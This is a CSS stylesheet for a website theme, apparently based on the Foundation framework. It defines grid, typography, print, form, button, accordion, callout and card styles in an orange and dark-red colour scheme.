@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.5rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, .callout-hero .hero-message, h4, .banner-callout, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.5rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, .location-gallery-slider h2, h2, .h2, h3, .callout-hero .hero-message, .h3, h4, .banner-callout, .h4, h5, .h5, h6, .h6 { font-family: "Oswald", sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, .location-gallery-slider h2 small, h2 small, .h2 small, h3 small, .callout-hero .hero-message small, .h3 small, h4 small, .banner-callout small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1, .location-gallery-slider h2 { font-size: 1.4rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

h2, .h2 { font-size: 1.2rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

h3, .callout-hero .hero-message, .h3 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

h4, .banner-callout, .h4 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

h5, .h5 { font-size: 0.9rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

h6, .h6 { font-size: 0.8rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1, .location-gallery-slider h2 { font-size: 1.6rem; }
  h2, .h2 { font-size: 1.3rem; }
   h3, .callout-hero .hero-message, .h3 { font-size: 1.1rem; }
   h4, .banner-callout, .h4 { font-size: 1rem; }
  h5, .h5 { font-size: 0.9rem; }
  h6, .h6 { font-size: 0.9rem; } }

@media print, screen and (min-width: 64em) { h1, .sub-banner #sub-banner-container > *, .h1, .location-gallery-slider h2 { font-size: 2rem; }
  h2, .h2 { font-size: 1.4rem; }
   h3, .callout-hero .hero-message, .h3 { font-size: 1.2rem; }
   h4, .banner-callout, .h4 { font-size: 1.1rem; }
  h5, .h5 { font-size: 1rem; }
  h6, .h6 { font-size: 0.9rem; } }

a { line-height: inherit; color: #96161A; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #811316; }

a img { border: 0; }

hr { clear: both; max-width: 63rem; height: 0; margin: 1.5rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.5rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.5rem; padding: 0.45rem 1rem 0 0.95rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.65rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.1rem 0.25rem 0.05rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.1rem 0.2rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 25px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3, .callout-hero .hero-message { orphans: 3; widows: 3; }
  h2, h3, .callout-hero .hero-message { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 1.87rem; margin: 0 0 0.8rem; padding: 0.4rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.8rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.8rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.4rem; margin-right: 0.8rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.4rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.7rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.8rem; padding: 0.45rem 0; }

.help-text { margin-top: -0.4rem; font-size: 0.65rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.8rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.8rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.4rem; }

.fieldset { margin: 0.9rem 0; padding: 1rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.15rem; padding: 0 0.15rem; }

select { height: 1.87rem; margin: 0 0 0.8rem; padding: 0.4rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.8rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.8rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.2rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.4rem; margin-bottom: 0.8rem; font-size: 0.6rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.5rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0.25rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: #FCB040; color: #000000; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #FF9800; color: #000000; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #FCB040; color: #000000; }

.button.primary:hover, .button.primary:focus { background-color: #f99604; color: #000000; }

.button.secondary { background-color: #96161A; color: #000000; }

.button.secondary:hover, .button.secondary:focus { background-color: #781215; color: #000000; }

.button.success { background-color: #3adb76; color: #000000; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #000000; }

.button.warning { background-color: #ffae00; color: #000000; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #000000; }

.button.alert { background-color: #cc4b37; color: #000000; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #000000; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #FCB040; color: #000000; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #FCB040; color: #000000; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #96161A; color: #000000; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #000000; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #000000; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #000000; }

.button.hollow { border: 1px solid #FCB040; color: #FCB040; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #9c5e02; color: #9c5e02; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #FCB040; color: #FCB040; }

.button.hollow.primary { border: 1px solid #FCB040; color: #FCB040; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #9c5e02; color: #9c5e02; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #FCB040; color: #FCB040; }

.button.hollow.secondary { border: 1px solid #96161A; color: #96161A; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #4b0b0d; color: #4b0b0d; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #96161A; color: #96161A; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #FCB040; color: #FCB040; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #9c5e02; color: #9c5e02; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #FCB040; color: #FCB040; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #FCB040; color: #FCB040; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #9c5e02; color: #9c5e02; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #FCB040; color: #FCB040; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #96161A; color: #96161A; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #4b0b0d; color: #4b0b0d; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #96161A; color: #96161A; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #FCB040; }

.button.dropdown.hollow.primary::after { border-top-color: #FCB040; }

.button.dropdown.hollow.secondary::after { border-top-color: #96161A; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.6rem; line-height: 1; color: #FCB040; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0a0a0a; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #FCB040 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #FCB040 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #FCB040; color: #000000; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #f99604; color: #000000; }

.button-group.secondary .button { background-color: #96161A; color: #000000; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #781215; color: #000000; }

.button-group.success .button { background-color: #3adb76; color: #000000; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #000000; }

.button-group.warning .button { background-color: #ffae00; color: #000000; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #000000; }

.button-group.alert .button { background-color: #cc4b37; color: #000000; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #000000; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #0a0a0a; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #fff3e2; color: #0a0a0a; }

.callout.secondary { background-color: #f9d3d4; color: #0a0a0a; }

.callout.success { background-color: #e1faea; color: #0a0a0a; }

.callout.warning { background-color: #fff3d9; color: #0a0a0a; }

.callout.alert { background-color: #f7e4e1; color: #0a0a0a; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.5rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #0a0a0a; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

